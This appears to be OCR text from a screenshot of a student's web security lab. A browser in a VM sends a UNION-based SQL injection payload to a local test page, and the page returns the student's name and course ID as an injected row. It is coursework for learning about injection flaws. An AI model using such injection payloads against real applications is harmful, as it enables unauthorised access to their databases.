 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 20:53
192.167.9.6/sqli/level2/p
Not secure 192.167.9.6/sqli/level2/product.php?id=1%20UNION%20SELECT%20%20"bheemrvy",%20%20"Bheemreddy%20Vikhyath%20Reddy",...
id product price
1 apple 1.19
bheemrvy Bheemreddy Vikhyath Reddy WAPH-003
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20...
Query String Parameters view source view URL-encoded
id: 1 UNION SELECT "bheemrvy", "Bheemreddy Vikhyath Reddy", "WAPH-00
3";
1 requests 558 B transf